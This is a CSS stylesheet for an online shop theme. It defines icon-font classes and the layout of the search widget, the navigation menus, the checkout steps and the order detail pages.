.fto-down-open-1:before {
    content: "\E802"
}

.fto-right-open-1:before {
    content: "\E803"
}

.fto-up-open-1:before {
    content: "\E804"
}

.fto-heart-2:before {
    content: "\E805"
}

.fto-cancel-1:before {
    content: "\E806"
}

.fto-ok:before {
    content: "\E807"
}

.fto-exchange-1:before {
    content: "\E808"
}

.fto-heart-1:before {
    content: "\E809"
}

.fto-home-1:before {
    content: "\E80A"
}

.fto-search-1:before {
    content: "\E80B"
}

.fto-right-open-2:before {
    content: "\E80C"
}

.fto-left-open-2:before {
    content: "\E80D"
}

.fto-cancel-2:before {
    content: "\E80E"
}

.fto-ok-1:before {
    content: "\E80F"
}

.fto-at-1:before {
    content: "\E810"
}

.fto-layout:before {
    content: "\E811"
}

.fto-rss-1:before {
    content: "\E812"
}

.fto-plus-2:before {
    content: "\E813"
}

.fto-right-dir-2:before {
    content: "\E814"
}

.fto-left-dir-1:before {
    content: "\E815"
}

.fto-up-dir:before {
    content: "\E816"
}

.fto-down-dir-2:before {
    content: "\E817"
}

.fto-eye-2:before {
    content: "\E818"
}

.fto-tools:before {
    content: "\E819"
}

.fto-chat-1:before {
    content: "\E81A"
}

.fto-plus-1:before {
    content: "\E81B"
}

.fto-adjust:before {
    content: "\E81C"
}

.fto-minus-1:before {
    content: "\E81D"
}

.fto-ajust:before {
    content: "\E81E"
}

.fto-user-1:before {
    content: "\E81F"
}

.fto-link:before {
    content: "\E820"
}

.fto-clock:before {
    content: "\E821"
}

.fto-angle-double-right:before {
    content: "\E822"
}

.fto-angle-double-left:before {
    content: "\E823"
}

.fto-camera-2:before {
    content: "\E824"
}

.fto-flight:before {
    content: "\E825"
}

.fto-credit-card:before {
    content: "\E826"
}

.fto-note-beamed:before {
    content: "\E827"
}

.fto-truck:before {
    content: "\E828"
}

.fto-menu-1:before {
    content: "\E829"
}

.fto-doc-text-inv:before {
    content: "\E82A"
}

.fto-video-chat:before {
    content: "\E82B"
}

.fto-video:before {
    content: "\E82C"
}

.fto-picture-1:before {
    content: "\E82D"
}

.fto-picture-2:before {
    content: "\E82E"
}

.fto-videocam-1:before {
    content: "\E82F"
}

.fto-video-1:before {
    content: "\E830"
}

.fto-mail:before {
    content: "\E831"
}

.fto-spin3:before {
    content: "\E832"
}

.fto-phone-squared:before {
    content: "\E833"
}

.fto-mail-alt:before {
    content: "\E834"
}

.fto-mail-1:before {
    content: "\E835"
}

.fto-tag:before {
    content: "\E836"
}

.fto-tag-1:before {
    content: "\E837"
}

.fto-spin5:before {
    content: "\E838"
}

.fto-tag-2:before {
    content: "\E839"
}

.fto-users:before {
    content: "\E83A"
}

.fto-lightbulb:before {
    content: "\E83B"
}

.fto-bag:before {
    content: "\E83C"
}

.fto-award:before {
    content: "\E83D"
}

.fto-briefcase:before {
    content: "\E83E"
}

.fto-link-1:before {
    content: "\E83F"
}

.fto-mobile:before {
    content: "\E840"
}

.fto-plus-circled-2:before {
    content: "\E841"
}

.fto-cancel-circled:before {
    content: "\E842"
}

.fto-monitor:before {
    content: "\E843"
}

.fto-lock-open:before {
    content: "\E844"
}

.fto-location:before {
    content: "\E845"
}

.fto-basket-1:before {
    content: "\E846"
}

.fto-phone:before {
    content: "\E847"
}

.fto-plus:before {
    content: "\E848"
}

.fto-cancel:before {
    content: "\E849"
}

.fto-minus-2:before {
    content: "\E84A"
}

.fto-plus-squared:before {
    content: "\E84B"
}

.fto-sort:before {
    content: "\E84C"
}

.fto-mail-2:before {
    content: "\E84D"
}

.fto-pencil:before {
    content: "\E84E"
}

.fto-lock:before {
    content: "\E84F"
}

.fto-user:before {
    content: "\E850"
}

.fto-camera:before {
    content: "\E851"
}

.fto-sort-down:before {
    content: "\E852"
}

.fto-sort-up:before {
    content: "\E853"
}

.fto-minus-squared:before {
    content: "\E854"
}

.fto-th-list:before {
    content: "\E855"
}

.fto-minus:before {
    content: "\E856"
}

.fto-crown:before {
    content: "\E857"
}

.fto-globe-alt:before {
    content: "\E858"
}

.fto-rocket:before {
    content: "\E859"
}

.fto-tint:before {
    content: "\E85A"
}

.fto-leaf:before {
    content: "\E85B"
}

.fto-umbrella:before {
    content: "\E85C"
}

.fto-fast-food:before {
    content: "\E85D"
}

.fto-fire:before {
    content: "\E85E"
}

.fto-flag:before {
    content: "\E85F"
}

.fto-flag-1:before {
    content: "\E860"
}

.fto-menu:before {
    content: "\E861"
}

.fto-plus-circled:before {
    content: "\E862"
}

.fto-plus-circled-1:before {
    content: "\E863"
}

.fto-down-open:before {
    content: "\E864"
}

.fto-quote-left:before {
    content: "\E865"
}

.fto-location-2:before {
    content: "\E866"
}

.fto-quote-right:before {
    content: "\E867"
}

.fto-glyph:before {
    content: "\E868"
}

.fto-heart-empty:before {
    content: "\E869"
}

.fto-magic:before {
    content: "\E86A"
}

.fto-umbrella-1:before {
    content: "\E86B"
}

.fto-hourglass:before {
    content: "\E86C"
}

.fto-flow-tree:before {
    content: "\E86D"
}

.fto-rocket-1:before {
    content: "\E86E"
}

.fto-feather:before {
    content: "\E86F"
}

.fto-left-open:before {
    content: "\E870"
}

.fto-fire-1:before {
    content: "\E871"
}

.fto-heart-3:before {
    content: "\E872"
}

.fto-beaker:before {
    content: "\E873"
}

.fto-diamond:before {
    content: "\E874"
}

.fto-params:before {
    content: "\E875"
}

.fto-truck-1:before {
    content: "\E876"
}

.fto-globe:before {
    content: "\E877"
}

.fto-cog-1:before {
    content: "\E878"
}

.fto-home-outline:before {
    content: "\E879"
}

.fto-history:before {
    content: "\E87A"
}

.fto-gift:before {
    content: "\E87B"
}

.fto-anchor-outline:before {
    content: "\E87C"
}

.fto-shop:before {
    content: "\E87D"
}

.fto-t-shirt:before {
    content: "\E87E"
}

.fto-scissors:before {
    content: "\E87F"
}

.fto-heart-empty-1:before {
    content: "\E880"
}

.fto-credit-card-1:before {
    content: "\E881"
}

.fto-resize-full:before {
    content: "\E882"
}

.fto-star-2:before {
    content: "\E883"
}

.fto-popup:before {
    content: "\E884"
}

.fto-popup-1:before {
    content: "\E885"
}

.fto-columns:before {
    content: "\E886"
}

.fto-smile:before {
    content: "\E887"
}

.fto-chart-pie:before {
    content: "\E888"
}

.fto-gift-1:before {
    content: "\E889"
}

.fto-play-circled:before {
    content: "\E88A"
}

.fto-pause-circled:before {
    content: "\E88B"
}

.fto-play:before {
    content: "\E88C"
}

.fto-pause:before {
    content: "\E88D"
}

.fto-user-2:before {
    content: "\E88E"
}

.fto-user-3:before {
    content: "\E88F"
}

.fto-right-open:before {
    content: "\E890"
}

.fto-logout-1:before {
    content: "\E891"
}

.fto-whatsapp:before {
    content: "\E892"
}

.fto-comment-empty:before {
    content: "\E893"
}

.fto-comment:before {
    content: "\E894"
}

.fto-link-ext:before {
    content: "\E895"
}

.fto-play-1:before {
    content: "\E896"
}

.fto-play-circled2:before {
    content: "\E897"
}

.fto-play-circled-1:before {
    content: "\E898"
}

.fto-star-empty:before {
    content: "\E899"
}

.fto-minus-circled:before {
    content: "\E89A"
}

.fto-ok-circled2:before {
    content: "\E89B"
}

.fto-cancel-circled2:before {
    content: "\E89C"
}

.fto-users-1:before {
    content: "\E89D"
}

.fto-thumbs-down:before {
    content: "\E89E"
}

.fto-thumbs-up:before {
    content: "\E89F"
}

.fto-thumbs-up-2:before {
    content: "\E8A0"
}

.fto-money-1:before {
    content: "\E8A1"
}

.fto-key:before {
    content: "\E8A2"
}

.fto-flash:before {
    content: "\E8A3"
}

.fto-resize-full-1:before {
    content: "\E8A4"
}

.fto-resize-small:before {
    content: "\E8A5"
}

.fto-resize-vertical:before {
    content: "\E8A6"
}

.fto-resize-horizontal:before {
    content: "\E8A7"
}

.fto-zoom-in:before {
    content: "\E8A8"
}

.fto-zoom-out:before {
    content: "\E8A9"
}

.fto-down-circled2:before {
    content: "\E8AA"
}

.fto-up-circled2:before {
    content: "\E8AB"
}

.fto-right-big:before {
    content: "\E8AC"
}

.fto-left-big:before {
    content: "\E8AD"
}

.fto-down-big:before {
    content: "\E8AE"
}

.fto-music:before {
    content: "\E8AF"
}

.fto-right-hand:before {
    content: "\E8B0"
}

.fto-down-hand:before {
    content: "\E8B1"
}

.fto-up-hand:before {
    content: "\E8B2"
}

.fto-camera-1:before {
    content: "\E8B3"
}

.fto-left-hand:before {
    content: "\E8B4"
}

.fto-recycle:before {
    content: "\E8B5"
}

.fto-up-open:before {
    content: "\E8B6"
}

.fto-down-open-mini:before {
    content: "\E8B7"
}

.fto-left-open-mini:before {
    content: "\E8B8"
}

.fto-right-open-mini:before {
    content: "\E8B9"
}

.fto-basket-2:before {
    content: "\E8BA"
}

.fto-basket-3:before {
    content: "\E8BB"
}

.fto-cart:before {
    content: "\E8BC"
}

.fto-basket-circled:before {
    content: "\E8BD"
}

.fto-basket-4:before {
    content: "\E8BE"
}

.fto-basket-alt:before {
    content: "\E8BF"
}

.fto-spin4:before {
    content: "\E8C0"
}

.fto-up-open-mini:before {
    content: "\E8C1"
}

.fto-down-open-big:before {
    content: "\E8C2"
}

.fto-left-open-big:before {
    content: "\E8C3"
}

.fto-barcode:before {
    content: "\E8C4"
}

.fto-comment-1:before {
    content: "\E8C5"
}

.fto-right-open-big:before {
    content: "\E8C6"
}

.fto-up-open-big:before {
    content: "\E8C7"
}

.fto-dot:before {
    content: "\E8C8"
}

.fto-dot-2:before {
    content: "\E8C9"
}

.fto-dot-3:before {
    content: "\E8CA"
}

.fto-list-add:before {
    content: "\E8CB"
}

.fto-cancel-3:before {
    content: "\E8CC"
}

.fto-diamond-1:before {
    content: "\E8CD"
}

.fto-birthday:before {
    content: "\E8CE"
}

.fto-check-1:before {
    content: "\E8CF"
}

.fto-money:before {
    content: "\E8D0"
}

.fto-share-1:before {
    content: "\E8D1"
}

.fto-copyright:before {
    content: "\E8D2"
}

.fto-th-large-1:before {
    content: "\E8D3"
}

.fto-th-list-1:before {
    content: "\E8D4"
}

.fto-th-1:before {
    content: "\E8D5"
}

.fto-mail-3:before {
    content: "\E8D6"
}

.fto-calendar:before {
    content: "\E8D7"
}

.fto-paper-plane:before {
    content: "\E8D8"
}

.fto-cloud:before {
    content: "\E8D9"
}

.fto-lifebuoy:before {
    content: "\E8DA"
}

.fto-cc:before {
    content: "\E8DB"
}

.fto-mobile-1:before {
    content: "\E8DC"
}

.fto-search:before {
    content: "\E8DD"
}

.fto-search-2:before {
    content: "\E8DE"
}

.fto-eye:before {
    content: "\E8DF"
}

.fto-star:before {
    content: "\E8E0"
}

.fto-user-4:before {
    content: "\E8E1"
}

.fto-heart-4:before {
    content: "\E8E2"
}

.fto-thumbs-up-1:before {
    content: "\E8E3"
}

.fto-camera-3:before {
    content: "\E8E4"
}

.fto-eye-1:before {
    content: "\E8E5"
}

.fto-location-1:before {
    content: "\E8E6"
}

.fto-credit-card-2:before {
    content: "\E8E7"
}

.fto-heart-empty-2:before {
    content: "\E8E8"
}

.fto-youtube-1:before {
    content: "\E8E9"
}

.fto-video-2:before {
    content: "\E8EA"
}

.fto-eye-off:before {
    content: "\E8EB"
}

.fto-user-outline:before {
    content: "\E8EC"
}

.fto-tag-3:before {
    content: "\E8ED"
}

.fto-folder:before {
    content: "\E8EE"
}

.fto-ticket:before {
    content: "\E8EF"
}

.fto-calendar-1:before {
    content: "\E8F0"
}

.fto-website:before {
    content: "\E8F1"
}

.fto-tag-4:before {
    content: "\E8F2"
}

.fto-th-list-3:before {
    content: "\E8F3"
}

.fto-vcard-1:before {
    content: "\E8F4"
}

.fto-eye-off-1:before {
    content: "\E8F5"
}

.fto-heart-filled:before {
    content: "\E8F6"
}

.fto-star-filled:before {
    content: "\E8F7"
}

.fto-th-list-2:before {
    content: "\F009"
}

.fto-th-thumb-empty:before {
    content: "\F00B"
}

.fto-heart-broken:before {
    content: "\F028"
}

.fto-move:before {
    content: "\F047"
}

.fto-users-2:before {
    content: "\F064"
}

.fto-check-empty:before {
    content: "\F096"
}

.fto-twitter:before {
    content: "\F099"
}

.fto-facebook:before {
    content: "\F09A"
}

.fto-github-circled:before {
    content: "\F09B"
}

.fto-tasks:before {
    content: "\F0AE"
}

.fto-resize-full-alt:before {
    content: "\F0B2"
}

.fto-pinterest-circled:before {
    content: "\F0D2"
}

.fto-pinterest-squared:before {
    content: "\F0D3"
}

.fto-gplus-squared:before {
    content: "\F0D4"
}

.fto-gplus:before {
    content: "\F0D5"
}

.fto-linkedin:before {
    content: "\F0E1"
}

.fto-suitcase:before {
    content: "\F0F2"
}

.fto-angle-left:before {
    content: "\F104"
}

.fto-angle-right:before {
    content: "\F105"
}

.fto-angle-up:before {
    content: "\F106"
}

.fto-angle-down:before {
    content: "\F107"
}

.fto-circle-empty:before {
    content: "\F10C"
}

.fto-quote-left-1:before {
    content: "\F10D"
}

.fto-quote-right-1:before {
    content: "\F10E"
}

.fto-circle:before {
    content: "\F111"
}

.fto-github:before {
    content: "\F113"
}

.fto-star-half-alt:before {
    content: "\F123"
}

.fto-attention-alt:before {
    content: "\F12A"
}

.fto-anchor:before {
    content: "\F13D"
}

.fto-ellipsis:before {
    content: "\F141"
}

.fto-rss-squared:before {
    content: "\F143"
}

.fto-minus-squared-alt:before {
    content: "\F147"
}

.fto-ok-squared:before {
    content: "\F14A"
}

.fto-euro:before {
    content: "\F153"
}

.fto-pound:before {
    content: "\F154"
}

.fto-dollar:before {
    content: "\F155"
}

.fto-rupee:before {
    content: "\F156"
}

.fto-yen:before {
    content: "\F157"
}

.fto-rouble:before {
    content: "\F158"
}

.fto-won:before {
    content: "\F159"
}

.fto-bitcoin:before {
    content: "\F15A"
}

.fto-sort-name-up:before {
    content: "\F15D"
}

.fto-sort-name-down:before {
    content: "\F15E"
}

.fto-sort-alt-up:before {
    content: "\F160"
}

.fto-sort-alt-down:before {
    content: "\F161"
}

.fto-sort-number-up:before {
    content: "\F162"
}

.fto-sort-number-down:before {
    content: "\F163"
}

.fto-thumbs-up-alt:before {
    content: "\F164"
}

.fto-thumbs-down-alt:before {
    content: "\F165"
}

.fto-youtube-squared:before {
    content: "\F166"
}

.fto-youtube:before {
    content: "\F167"
}

.fto-xing:before {
    content: "\F168"
}

.fto-xing-squared:before {
    content: "\F169"
}

.fto-youtube-play:before {
    content: "\F16A"
}

.fto-dropbox:before {
    content: "\F16B"
}

.fto-instagram-1:before {
    content: "\F16D"
}

.fto-tumblr:before {
    content: "\F173"
}

.fto-tumblr-squared:before {
    content: "\F174"
}

.fto-apple:before {
    content: "\F179"
}

.fto-windows:before {
    content: "\F17A"
}

.fto-android:before {
    content: "\F17B"
}

.fto-linux:before {
    content: "\F17C"
}

.fto-dribbble:before {
    content: "\F17D"
}

.fto-skype:before {
    content: "\F17E"
}

.fto-female:before {
    content: "\F182"
}

.fto-male:before {
    content: "\F183"
}

.fto-moon:before {
    content: "\F186"
}

.fto-bug:before {
    content: "\F188"
}

.fto-vkontakte:before {
    content: "\F189"
}

.fto-weibo:before {
    content: "\F18A"
}

.fto-right-circled2:before {
    content: "\F18E"
}

.fto-left-circled2:before {
    content: "\F190"
}

.fto-dot-circled:before {
    content: "\F192"
}

.fto-vimeo-squared:before {
    content: "\F194"
}

.fto-try:before {
    content: "\F195"
}

.fto-plus-squared-alt:before {
    content: "\F196"
}

.fto-wordpress:before {
    content: "\F19A"
}

.fto-graduation-cap:before {
    content: "\F19D"
}

.fto-yahoo:before {
    content: "\F19E"
}

.fto-google:before {
    content: "\F1A0"
}

.fto-digg:before {
    content: "\F1A6"
}

.fto-pied-piper-squared:before {
    content: "\F1A7"
}

.fto-drupal:before {
    content: "\F1A9"
}

.fto-joomla:before {
    content: "\F1AA"
}

.fto-behance:before {
    content: "\F1B4"
}

.fto-behance-squared:before {
    content: "\F1B5"
}

.fto-file-pdf:before {
    content: "\F1C1"
}

.fto-vine:before {
    content: "\F1CA"
}

.fto-circle-notch:before {
    content: "\F1CE"
}

.fto-git-squared:before {
    content: "\F1D2"
}

.fto-git:before {
    content: "\F1D3"
}

.fto-tencent-weibo:before {
    content: "\F1D5"
}

.fto-qq:before {
    content: "\F1D6"
}

.fto-wechat:before {
    content: "\F1D7"
}

.fto-paper-plane-1:before {
    content: "\F1D8"
}

.fto-paper-plane-empty:before {
    content: "\F1D9"
}

.fto-circle-thin:before {
    content: "\F1DB"
}

.fto-soccer-ball:before {
    content: "\F1E3"
}

.fto-paypal:before {
    content: "\F1ED"
}

.fto-cc-visa:before {
    content: "\F1F0"
}

.fto-cc-mastercard:before {
    content: "\F1F1"
}

.fto-cc-discover:before {
    content: "\F1F2"
}

.fto-cc-amex:before {
    content: "\F1F3"
}

.fto-cc-paypal:before {
    content: "\F1F4"
}

.fto-cc-stripe:before {
    content: "\F1F5"
}

.fto-lastfm:before {
    content: "\F202"
}

.fto-lastfm-squared:before {
    content: "\F203"
}

.fto-toggle-off:before {
    content: "\F204"
}

.fto-toggle-on:before {
    content: "\F205"
}

.fto-shekel:before {
    content: "\F20B"
}

.fto-cart-plus:before {
    content: "\F217"
}

.fto-cart-arrow-down:before {
    content: "\F218"
}

.fto-street-view:before {
    content: "\F21D"
}

.fto-venus:before {
    content: "\F221"
}

.fto-mars:before {
    content: "\F222"
}

.fto-facebook-official:before {
    content: "\F230"
}

.fto-pinterest:before {
    content: "\F231"
}

.fto-server:before {
    content: "\F233"
}

.fto-viacoin:before {
    content: "\F237"
}

.fto-cc-jcb:before {
    content: "\F24B"
}

.fto-cc-diners-club:before {
    content: "\F24C"
}

.fto-balance-scale:before {
    content: "\F24E"
}

.fto-amazon:before {
    content: "\F270"
}

.fto-map-pin:before {
    content: "\F276"
}

.fto-commenting:before {
    content: "\F27A"
}

.fto-commenting-o:before {
    content: "\F27B"
}

.fto-vimeo:before {
    content: "\F27D"
}

.fto-shopping-bag:before {
    content: "\F290"
}

.fto-shopping-basket:before {
    content: "\F291"
}

.fto-handshake-o:before {
    content: "\F2B5"
}

.fto-address-card:before {
    content: "\F2BB"
}

.fto-user-circle:before {
    content: "\F2BD"
}

.fto-user-circle-o:before {
    content: "\F2BE"
}

.fto-user-o:before {
    content: "\F2C0"
}

.fto-id-card:before {
    content: "\F2C2"
}

.fto-id-card-o:before {
    content: "\F2C3"
}

.fto-snowflake-o:before {
    content: "\F2DC"
}

.fto-github-squared:before {
    content: "\F300"
}

.fto-twitter-squared:before {
    content: "\F304"
}

.fto-facebook-squared:before {
    content: "\F308"
}

.fto-linkedin-squared:before {
    content: "\F30C"
}

#st_header .search_widget_block {
    width: 280px
}

#st_header #mobile_bar .search_widget_block {
    width: auto;
    margin-left: 10px;
    margin-right: 10px
}

.search_widget_block .search_widget {
    position: relative
}

.search_results {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 8000;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1)
}

.st-menu .search_results {
    -webkit-box-shadow: none;
    box-shadow: none
}

.display_results_static .search_results {
    position: static
}

.search_results .autocomplete-suggestion {
    padding: .375rem
}

#side_search .search_results .autocomplete-suggestion {
    padding-left: 0;
    padding-right: 0
}

.search_results .autocomplete-suggestion:hover {
    background: #f2f2f2
}

.search_results .search_more_products {
    display: block;
    text-align: center;
    padding: .75rem .375rem
}

.search_results .search_product_img {
    width: 46px;
    margin-right: .375rem
}

.search_product_name span {
    font-weight: 700
}

.search_result_item {
    display: none
}

.search_show_img .search_product_img,
.search_show_name .search_product_name,
.search_show_price .search_product_price {
    display: block
}

.top-menu[data-depth="1"] {
    margin: .625rem
}

.top-menu a:not([data-depth="0"]) {
    display: block;
    padding: .625rem;
    color: #acaaa6;
    font-weight: 400
}

.top-menu a.dropdown-submenu {
    color: #414141;
    text-transform: uppercase;
    font-weight: 600
}

.top-menu a[data-depth="0"] {
    font-weight: 600;
    padding: .1875rem .375rem .375rem
}

#header .top-menu a[data-depth="0"]:hover {
    color: #2fb5d2;
    text-decoration: none
}

.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
    padding: 0 .625rem .625rem 0
}

.top-menu .collapse {
    display: inherit
}

.top-menu .sub-menu {
    -webkit-box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, .1);
    box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, .1);
    border: none;
    margin-left: .9375rem;
    width: calc(100% - 30px);
    min-width: calc(100% - 30px);
    z-index: 18;
    display: none
}

.top-menu .sub-menu.collapse {
    display: none
}

.top-menu .sub-menu ul[data-depth="1"]>li {
    float: left;
    margin: 0 1.25rem
}

.top-menu .sub-menu a:hover {
    color: #2fb5d2
}

.top-menu .popover {
    max-width: inherit
}

.popover.bs-tether-element-attached-top {
    margin-top: 0
}

#mobile_top_menu_wrapper {
    margin-top: .625rem;
    padding-bottom: .625rem;
    background: #fff
}

#mobile_top_menu_wrapper #top-menu {
    margin-bottom: .625rem
}

#mobile_top_menu_wrapper .top-menu {
    color: #414141
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add {
    display: none
}

#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove {
    display: block
}

#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
    display: none
}

#mobile_top_menu_wrapper .top-menu .navbar-toggler {
    display: inline-block;
    padding: 0
}

#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
    padding: .625rem;
    border-bottom: 1px solid #f6f6f6
}

#mobile_top_menu_wrapper .top-menu .collapse {
    display: none
}

#mobile_top_menu_wrapper .top-menu .collapse.in {
    display: block
}

#mobile_top_menu_wrapper .top-menu .sub-menu {
    -webkit-box-shadow: none;
    box-shadow: none;
    z-index: inherit;
    display: block;
    position: static;
    overflow: hidden;
    margin-left: 0;
    width: 100%;
    min-width: 100%;
    background: #f6f6f6
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
    display: none
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
    display: block
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li {
    border-bottom: 1px solid #acaaa6
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
    margin: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li {
    float: none;
    margin: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a {
    text-transform: none
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul {
    padding: 0
}

#mobile_top_menu_wrapper .top-menu .sub-menu li>a {
    padding: .625rem;
    border-bottom: 1px solid #fff;
    font-weight: 700
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
    padding-left: 1.25rem
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
    padding-left: 2.5rem
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
    padding-left: 3.75rem
}

#mobile_top_menu_wrapper .top-menu .popover {
    border-radius: 0
}

#mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
    display: inline
}

#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 .625rem
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
    padding: .625rem 0;
    display: block;
    width: 100%
}

body#checkout #header .header-nav {
    max-height: none;
    padding: 5rem 0 .9375rem;
    border: none;
    margin-bottom: 0
}

body#checkout #header .header-nav .logo {
    max-height: 4.375rem;
    width: auto
}

body#checkout #cart-summary-product-list img {
    width: 3.125rem
}

body#checkout #order-summary-content {
    padding-top: .9375rem
}

body#checkout #order-summary-content #order-items {
    border-right: 0
}

body#checkout #order-summary-content #order-items h3.h3 {
    color: #414141;
    margin-top: 1.25rem
}

body#checkout #order-summary-content .step-edit {
    display: inline
}

body#checkout #order-summary-content .step-edit:hover {
    cursor: pointer
}

body#checkout #gift_message {
    max-width: 100%;
    border-color: #414141
}

.checkout-step {
    border-bottom: 1px solid #d9d9d9;
    padding: 0 15px
}

.checkout-step .step-title {
    margin-bottom: 0;
    padding: .9375rem 0
}

.checkout-step .content {
    padding-bottom: .625rem
}

.checkout-step .not-allowed {
    cursor: not-allowed;
    opacity: .5
}

.checkout-step .content,
.checkout-step .done,
.checkout-step .step-edit {
    display: none
}

.checkout-step.-current .content {
    display: block
}

.checkout-step.-current.-reachable.-complete .done,
.checkout-step.-current.-reachable.-complete .step-edit {
    display: none
}

.checkout-step.-current.-reachable.-complete .step-number {
    display: inline-block
}

.checkout-step.-current.-reachable.-complete .content {
    display: block
}

.checkout-step.-reachable .step-title {
    cursor: pointer
}

.checkout-step.-reachable.-complete .done {
    display: inline-block
}

.checkout-step.-reachable.-complete .step-number {
    display: none
}

.checkout-step.-reachable.-complete .step-edit {
    display: block
}

.checkout-step.-reachable.-complete .content {
    display: none
}

.checkout-step .default-input {
    min-width: 40%
}

.checkout-step .default-input[name=address1],
.checkout-step .default-input[name=address2] {
    min-width: 60%
}

.checkout-step .radio-field {
    margin-top: 1.875rem
}

.checkout-step .radio-field label {
    display: inline
}

.checkout-step .checkbox-field div {
    margin-top: 3.75rem
}

.checkout-step .checkbox-field+.checkbox-field div {
    margin-top: 0
}

.checkout-step .select-field div {
    background: #f6f6f6;
    padding: .625rem 3.125rem
}

.checkout-step .payment-options label {
    margin-bottom: 0
}

.checkout-step .payment-options .payment-option {
    margin-bottom: .5rem
}

.checkout-step .step-number {
    display: inline-block;
    margin-right: .375rem
}

.checkout-step .address-item.selected {
    border-color: #444
}

.checkout-step .address-alias {
    display: inline-block;
    font-weight: 700;
    margin-bottom: .625rem
}

.checkout-step .custom-radio input[type=radio] {
    height: 1.25rem;
    width: 1.25rem
}

.checkout-step #delivery-addresses,
.checkout-step #invoice-addresses,
.checkout-step .add-address {
    margin-top: 1.25rem
}

.checkout-step .delivery-option {
    padding: .9375rem 0;
    margin-bottom: .9375rem
}

.checkout-step .carrier-delay,
.checkout-step .carrier-name {
    display: inline-block;
    word-break: break-word;
    text-align: left
}

.card .address-footer {
    text-align: right;
    padding: .625rem
}

#order-items .order-line {
    margin-top: 1rem
}

#order-items .details {
    margin-bottom: 1rem
}

#order-items .details .customizations {
    margin-top: .625rem
}

#order-items .qty {
    margin-bottom: 1rem
}

#order-confirmation #registration-form {
    width: 50%;
    margin: 0 auto 1rem
}

@media (max-width:991px) {
    body#checkout section.checkout-step .address-item {
        -moz-flex-grow: 1;
        -webkit-box-flex: 1;
        flex-grow: 1;
        -ms-flex-positive: 1
    }

    body#checkout section.checkout-step .delivery-option-2 {
        -webkit-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        box-direction: normal;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column
    }

    .delivery-option {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        margin: auto
    }

    .delivery-option .custom-radio {
        -webkit-box-flex: 0;
        box-flex: 0;
        -moz-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }

    .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
        text-align: left
    }

    #order-confirmation #registration-form {
        width: 100%
    }
}

@media (max-width:767px) {
    body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
        float: none;
        margin-top: .25rem;
        margin-left: .625rem
    }
}

@media (max-width:479px) {
    body#checkout section.checkout-step .content {
        padding: .9375rem 0
    }
}

.js-payment-binary,
.js-payment-binary .accept-cgv {
    display: none
}

.js-payment-binary.disabled {
    opacity: .6;
    cursor: not-allowed
}

.js-payment-binary.disabled:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.js-payment-binary.disabled .accept-cgv {
    display: block
}

.checkout_header {
    padding: 46px 0 16px
}

.checkout_wrapper {
    padding-top: 1rem;
    background: #f2f2f2
}

.checkout_left_column,
.checkout_right_column {
    background: #fff
}

.checkout-step .order-summary-block {
    margin-bottom: 20px
}

.table-labeled td,
.table-labeled th {
    vertical-align: middle
}

.page-order .table {
    margin-bottom: 0
}

.page-order table td,
.page-order table th {
    padding: .5rem
}

.page-order table thead th {
    text-align: center
}

#authentication .tooltip.tooltip-bottom {
    padding: 0;
    margin: 0
}

#create_account_block .form_content,
#login_form_block .form_content {
    min-height: 200px
}

.from_blcok .form_content_inner {
    padding: 0 1rem
}

.from_blcok .form-footer {
    padding: 6px 1rem 1rem
}

.from_blcok {
    border: 1px solid #d9d9d9
}

.from_blcok.has_social_login {
    min-height: 250px
}

.page-order-detail .box {
    margin-bottom: 1.125rem
}

.page-order-detail #order-infos ul {
    margin: 0
}

.page-order-detail #order-history .history-lines .history-line {
    padding: .5rem 0;
    border-bottom: 1px solid #f6f6f6
}

.page-order-detail #order-history .history-lines .history-line:last-child {
    border-bottom: 0
}

.page-order-detail #order-products.return th.head-checkbox {
    width: 30px
}

.page-order-detail #order-products.return td.qty {
    min-width: 125px
}

.page-order-detail #order-products.return td.qty .current {
    width: 30%;
    float: left;
    text-align: right;
    padding-right: .5rem
}

.page-order-detail #order-products.return td.qty .select {
    width: 70%;
    float: left;
    margin: -.625rem 0;
    padding-left: .25rem
}

.page-order-detail #order-products.return td.qty .select select {
    text-align: center
}

.page-order-detail .order-items .order-item .checkbox {
    width: 30px;
    float: left;
    padding: 0 .9375rem
}

.page-order-detail .order-items .order-item .content {
    width: calc(100% - 30px);
    float: left;
    padding: 0 .9375rem
}

